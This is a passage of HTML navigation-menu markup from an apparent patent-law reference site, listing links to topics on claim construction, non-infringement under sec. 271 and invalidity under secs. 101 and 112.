<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-113 dropdown"><a title="Claim Construction" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="113">Claim Construction <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a title="Who Decides What When?" href="https://patentdefenses.com/who-decides-what-when/" class="69">Who Decides What When?</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a title="How Construed?" href="https://patentdefenses.com/how-construed/" class="71">How Construed? <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/how-construed/#ageneral-canons-of-construction" class="menu-section-link">a) general canons of construction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/how-construed/#brole-of-other-claims" class="menu-section-link">b) role of other claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/how-construed/#c-role-of-specification" class="menu-section-link">c) role of specification</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/how-construed/#drole-of-prosecution-history" class="menu-section-link">d) role of prosecution history</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/how-construed/#erole-of-prior-art-experts-and-extrinsic-evidence" class="menu-section-link">e) role of prior art, experts, and extrinsic evidence</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/how-construed/#fclaim-preamble" class="menu-section-link">f) claim preamble</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/how-construed/#gclaim-transition" class="menu-section-link">g) claim transition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/how-construed/#hmethod-claims" class="menu-section-link">h) method claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/how-construed/#inon-method-claims" class="menu-section-link">i) non-method claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/how-construed/#jparticular-claim-language" class="menu-section-link">j) particular claim language</a></li>
</ul>

</li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a title="Content And Form Of A Claim Construction" href="https://patentdefenses.com/content-and-form-of-a-claim-construction/" class="138">Content And Form Of A Claim Construction</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a title="Relationship To Certain Defenses" href="https://patentdefenses.com/relationship-to-certain-defenses/" class="140">Relationship To Certain Defenses</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a title="Sec. 112(6/f) Claim Language" href="https://patentdefenses.com/1126f-claim-language/" class="142">Sec. 112(6/f) Claim Language <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/1126f-claim-language/#a-whether-sec-1126f-treatment-invoked" class="menu-section-link">a) whether sec. 112(6/f) treatment invoked</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/1126f-claim-language/#b-construction-of-sec-1126f-claim-element" class="menu-section-link">b) construction of sec. 112(6/f) claim element</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/1126f-claim-language/#c-relationship-to-claim-differentiation" class="menu-section-link">c) relationship to claim differentiation</a></li>
</ul>

</li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a title="No Patentable Weight; Not A Claim Limitation" href="https://patentdefenses.com/no-patentable-weight/" class="144">No Patentable Weight; Not A Claim Limitation <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#a-preamble" class="menu-section-link">a) preamble</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#b-printed-matter-instructions-on-use-mental-steps" class="menu-section-link">b) printed matter, instructions on use, mental steps</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#c-non-functional-descriptive-material" class="menu-section-link">c) non-functional descriptive material</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#d-intended-use" class="menu-section-link">d) intended use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#e-wherein-and-whereby-clauses" class="menu-section-link">e) wherein and whereby clauses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#f-intended-result" class="menu-section-link">f) intended result</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#g-process-portion-of-product-by-process-claim" class="menu-section-link">g) process portion of product-by-process claim</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#h-source-or-process-restrictions-in-product-claimor-product-limitation" class="menu-section-link">h) source or process restrictions in product claim or product limitation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#i-optional-conditional-steps" class="menu-section-link">i) optional, conditional steps</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#j-input-signals-in-a-circuit" class="menu-section-link">j) input signals in a circuit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/no-patentable-weight/#k-theory-of-operation" class="menu-section-link">k) theory of operation</a></li>
</ul>

</li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63 dropdown"><a title="Non-Infringement" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="16">Non-Infringement <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a title="Non-Infringement" href="https://patentdefenses.com/non-infringement-2/" class="674">Non-Infringement</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a title="Expiration of Patent; Extension Of Term" href="https://patentdefenses.com/expiration-of-patent/" class="1393">Expiration of Patent; Extension Of Term</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a title="Dedication to Public" href="https://patentdefenses.com/dedication-to-public/" class="1398">Dedication to Public</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a title="Literal And Reverse Doc. Equivalents" href="https://patentdefenses.com/literal-and-reverse-doc-equivalents/" class="199">Literal And Reverse Doc. Equivalents <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/literal-and-reverse-doc-equivalents/#a-sec-1126f-element" class="menu-section-link">a) sec. 112(6/f) element</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/literal-and-reverse-doc-equivalents/#b-product-by-process-claim" class="menu-section-link">b) product-by-process claim</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/literal-and-reverse-doc-equivalents/#c-reverse-doctrine-of-equivalents" class="menu-section-link">c) reverse doctrine of equivalents</a></li>
</ul>

</li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a title="Equivalents" href="https://patentdefenses.com/equivalents/" class="201">Equivalents <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/equivalents/#a-required-evidence" class="menu-section-link">a) required evidence</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/equivalents/#b-matter-of-law-restrictions" class="menu-section-link">b) matter of law restrictions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/equivalents/#c-prosecution-history-estoppel" class="menu-section-link">c) prosecution history estoppel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/equivalents/#d-disclosure-dedication-restriction" class="menu-section-link">d) disclosure-dedication restriction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/equivalents/#e-relationship-to-sec-1126f" class="menu-section-link">e) relationship to sec. 112(6/f)</a></li>
</ul>

</li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a title="Sec. 271(a) (Direct) Infringement Of Any Type Of Claim" href="https://patentdefenses.com/271a-direct-infringement-of-any-type-of-claim/" class="203">Sec. 271(a) (Direct) Infringement Of Any Type Of Claim</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a title="Sec. 271(a) (Direct) Infringement Of Method Claim" href="https://patentdefenses.com/271a-direct-infringement-of-method-claim/" class="205">Sec. 271(a) (Direct) Infringement Of Method Claim <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271a-direct-infringement-of-method-claim/#a-use-of-claimed-method" class="menu-section-link">a) "use" of claimed method</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271a-direct-infringement-of-method-claim/#b-offer-to-sell-a-method" class="menu-section-link">b) "offer to sell" a method</a></li>
</ul>

</li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a title="Sec. 271(a) (Direct) Infringement Of Non-Method Claim" href="https://patentdefenses.com/271a-direct-infringement-of-non-method-claim/" class="207">Sec. 271(a) (Direct) Infringement Of Non-Method Claim <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271a-direct-infringement-of-non-method-claim/#a-makes-claimed-invention" class="menu-section-link">a) “makes” claimed invention</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271a-direct-infringement-of-non-method-claim/#b-uses-claimed-invention" class="menu-section-link">b) “uses” claimed invention</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271a-direct-infringement-of-non-method-claim/#c-sells-or-imports-claimed-invention" class="menu-section-link">c) “sells” or "imports" claimed invention</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271a-direct-infringement-of-non-method-claim/#d-offers-to-sell-claimed-invention" class="menu-section-link">d) “offers to sell” claimed invention</a></li>
</ul>

</li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a title="Sec. 271(a) (Direct) Multi-Actor (Divided; Joint) Infringement" href="https://patentdefenses.com/271a-direct-multi-actor-divided-joint-infringement/" class="209">Sec. 271(a) (Direct) Multi-Actor (Divided; Joint) Infringement</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a title="Sec. 271(a) (Direct) Infringement To Support Indirect Infringement" href="https://patentdefenses.com/271a-direct-infringement-to-support-indirect-infringement/" class="211">Sec. 271(a) (Direct) Infringement To Support Indirect Infringement</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a title="Indirect Infringement Requires Knowledge Of Patent" href="https://patentdefenses.com/indirect-infringement-requires-knowledge-of-patent/" class="213">Indirect Infringement Requires Knowledge Of Patent</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a title="Sec. 271(b) (Inducement) Infringement" href="https://patentdefenses.com/271b-inducement-infringement/" class="215">Sec. 271(b) (Inducement) Infringement <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271b-inducement-infringement/#a-communication-to-direct-infringer" class="menu-section-link">a) communication to direct infringer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271b-inducement-infringement/#b-knowledge-of-infringement" class="menu-section-link">b) knowledge of infringement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271b-inducement-infringement/#c-relevance-of-litigation-defenses" class="menu-section-link">c) relevance of litigation defenses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271b-inducement-infringement/#d-relevance-of-clearance-opinion" class="menu-section-link">d) relevance of clearance opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271b-inducement-infringement/#e-relevance-of-non-infringing-uses" class="menu-section-link">e) relevance of non-infringing uses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271b-inducement-infringement/#f-relevance-of-instructions-to-users" class="menu-section-link">f) relevance of instructions to users</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271b-inducement-infringement/#g-relevance-of-efforts-to-avoid-infringement" class="menu-section-link">g) relevance of efforts to avoid infringement</a></li>
</ul>

</li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a title="Sec. 271(c) (Contributory) Infringement" href="https://patentdefenses.com/271c-contributory-infringement/" class="217">Sec. 271(c) (Contributory) Infringement <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271c-contributory-infringement/#a-knowledge-of-infringement" class="menu-section-link">a) knowledge of infringement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271c-contributory-infringement/#b-offers-to-sell-or-sells" class="menu-section-link">b) “offers to sell or sells”</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271c-contributory-infringement/#c-component-material-or-apparatus" class="menu-section-link">c) “component,” “material or apparatus”</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271c-contributory-infringement/#d-material-part-of-the-invention" class="menu-section-link">d) “material part of the invention”</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/271c-contributory-infringement/#e-substantial-non-infringing-use" class="menu-section-link">e) substantial non-infringing use</a></li>
</ul>

</li>
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a title="Sec. 271(e)(2) Infringement (e.g., ANDA)" href="https://patentdefenses.com/sec-271e2-infringement/" class="219">Sec. 271(e)(2) Infringement (e.g., ANDA)</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a title="Sec. 271(e)(1) &quot;Safe Haven&quot;" href="https://patentdefenses.com/sec-271e1-safe-haven/" class="221">Sec. 271(e)(1) &#8220;Safe Haven&#8221;</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a title="Sec. 271(f) Infringement" href="https://patentdefenses.com/sec-271f-infringement/" class="223">Sec. 271(f) Infringement <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/sec-271f-infringement/#a-component" class="menu-section-link">a) “component”</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/sec-271f-infringement/#b-sec-271f1" class="menu-section-link">b) sec. 271(f)(1)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/sec-271f-infringement/#c-sec-271f2" class="menu-section-link">c) sec. 271(f)(2)</a></li>
</ul>

</li>
	<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a title="Sec. 271(g) Infringement" href="https://patentdefenses.com/sec-271g-infringement/" class="225">Sec. 271(g) Infringement <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/sec-271g-infringement/#a-a-product" class="menu-section-link">a) “a product”</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/sec-271g-infringement/#b-made-by-a-patented-process" class="menu-section-link">b) “made by a patented process”</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/sec-271g-infringement/#csec-295-shifting-burden-of-proof" class="menu-section-link">c) sec. 295 shifting burden of proof</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/sec-271g-infringement/#d-sec-287b-restriction-on-damages" class="menu-section-link">d) sec. 287(b) restriction on damages</a></li>
</ul>

</li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a title="Reissue/Reexam/IPR/PGR:  Relation Back; Intervening Rights" href="https://patentdefenses.com/reissuereexamiprpgr-relation-back-intervening-rights/" class="227">Reissue/Reexam/IPR/PGR:  Relation Back; Intervening Rights <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/reissuereexamiprpgr-relation-back-intervening-rights/#a-abatement" class="menu-section-link">a) abatement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/reissuereexamiprpgr-relation-back-intervening-rights/#b-intervening-rights" class="menu-section-link">b) intervening rights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/reissuereexamiprpgr-relation-back-intervening-rights/#c-substantially-identical-claim-scope" class="menu-section-link">c) “substantially identical” claim scope</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/reissuereexamiprpgr-relation-back-intervening-rights/#d-relationship-to-pending-litigation" class="menu-section-link">d) relationship to pending litigation</a></li>
</ul>

</li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57 dropdown"><a title="Invalidity" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="18">Invalidity <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a title="Invalidity" href="https://patentdefenses.com/invalidity-2/" class="705">Invalidity</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a title="Presumptions And Burdens" href="https://patentdefenses.com/presumptions-and-burdens/" class="294">Presumptions And Burdens</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a title="Assignor And Licensee Estoppel" href="https://patentdefenses.com/assignor-estoppel/" class="297">Assignor And Licensee Estoppel</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a title="Person Having Ordinary Skill In The Art (“PHOSITA”)" href="https://patentdefenses.com/person-having-ordinary-skill-in-the-art-phosita/" class="299">Person Having Ordinary Skill In The Art (“PHOSITA”)</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a title="Patent-Eligible Subject Matter (Sec. 101)" href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/" class="301">Patent-Eligible Subject Matter (Sec. 101) <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#a-emaliceem-step-one" class="menu-section-link">a) Alice step one</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#b-athena-diagnostics-en-banc-rehearing-denial" class="menu-section-link">b) Athena Diagnostics En Banc Rehearing Denial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#c-improvement-to-computer-or-machine-functionality" class="menu-section-link">c) improvement to computer or machine functionality</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#d-categories-of-patent-ineligible-subject-matter" class="menu-section-link">d) categories of patent-ineligible subject matter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#e-emmcroem" class="menu-section-link">e) McRO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#f-emaliceem-step-two" class="menu-section-link">f) Alice step two</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#g-ideas-breadth-immaterial" class="menu-section-link">g) idea’s breadth immaterial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#h-ideas-novelty-immaterial" class="menu-section-link">h) idea’s novelty immaterial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#i-ideas-utility-immaterial" class="menu-section-link">i) idea’s utility immaterial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#j-preemption-of-idea" class="menu-section-link">j) preemption of idea</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#k-machine-or-transformation-test" class="menu-section-link">k) machine-or-transformation “test”</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#l-non-method-claims" class="menu-section-link">l) non-method claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/patent-eligible-subject-matter-sec-101/#m-when-decided" class="menu-section-link">m) when decided?</a></li>
</ul>

</li>
	<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a title="Utility (Sec. 101)" href="https://patentdefenses.com/utility-sec-101/" class="303">Utility (Sec. 101)</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a title="Regards As The Invention (Sec. 112(2/b))" href="https://patentdefenses.com/regards-as-the-invention-sec-1122b/" class="305">Regards As The Invention (Sec. 112(2/b))</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a title="Particular And Distinct Claims (aka Indefiniteness) (Sec. 112(2/b)) – Other Than Sec. 112(6/f)" href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/" class="307">Particular And Distinct Claims (aka Indefiniteness) (Sec. 112(2/b)) – Other Than Sec. 112(6/f) <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#a-post-emnautilusem-decisions" class="menu-section-link">a) post-Nautilus decisions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#b-ambiguous-claims" class="menu-section-link">b) ambiguous claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#c-unclear-how-to-test-for-compliance" class="menu-section-link">c) unclear how to test for compliance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#d-requiring-forward-looking-assessments-of-likely-future-results" class="menu-section-link">d) requiring forward-looking assessments of likely future results</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#e-terms-of-degree" class="menu-section-link">e) terms of degree</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#f-functional-and-result-claims" class="menu-section-link">f) functional (and result) claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#g-coined-terms" class="menu-section-link">g) coined terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#h-hybrid-claims" class="menu-section-link">h) hybrid claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#i-consisting-essentially-of-claims" class="menu-section-link">i) “consisting essentially of” claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#j-impossibility-in-claim" class="menu-section-link">j) impossibility in claim</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#k-correction-of-errors-in-claim" class="menu-section-link">k) correction of errors in claim</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-other-than-sec-1126f/#l-who-decides-what-when" class="menu-section-link">l) who decides what when?</a></li>
</ul>

</li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a title="Particular And Distinct Claims (aka Indefiniteness) (Sec. 112(2/b) + Sec. 112(6/f))" href="https://patentdefenses.com/particular-and-distinct-claims-aka-indefiniteness-sec-1122b-sec-1126f/" class="309">Particular And Distinct Claims (aka Indefiniteness) (Sec. 112(2/b) + Sec. 112(6/f))</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a title="Written Description (Sec. 112(1/a))" href="https://patentdefenses.com/written-description-sec-112/" class="311">Written Description (Sec. 112(1/a)) <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/written-description-sec-112/#a-which-disclosure-governs" class="menu-section-link">a) which disclosure governs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/written-description-sec-112/#b-support-full-scope-of-claim" class="menu-section-link">b) support “full scope” of claim</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/written-description-sec-112/#c-omission-of-non-optional-element" class="menu-section-link">c) omission of non-optional element</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/written-description-sec-112/#d-original-claims" class="menu-section-link">d) original claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/written-description-sec-112/#e-functional-claims" class="menu-section-link">e) functional claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/written-description-sec-112/#f-genus-claims" class="menu-section-link">f) genus claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/written-description-sec-112/#g-relationship-to-enablement" class="menu-section-link">g) relationship to enablement</a></li>
</ul>

</li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a title="Enablement (Sec. 112(1/a))" href="https://patentdefenses.com/enablement-sec-1121a/" class="313">Enablement (Sec. 112(1/a)) <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/enablement-sec-1121a/#a-which-disclosure-governs" class="menu-section-link">a) which disclosure governs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/enablement-sec-1121a/#b-enable-full-scope-of-claim" class="menu-section-link">b) enable “full scope” of claim</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/enablement-sec-1121a/#c-undueunreasonable-experimentation" class="menu-section-link">c) undue/unreasonable experimentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/enablement-sec-1121a/#d-teaching-away" class="menu-section-link">d) teaching away</a></li>
</ul>

</li>
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a title="Best Mode (Sec. 112(1/a))" href="https://patentdefenses.com/best-mode-sec-1121a/" class="315">Best Mode (Sec. 112(1/a))</a></li>
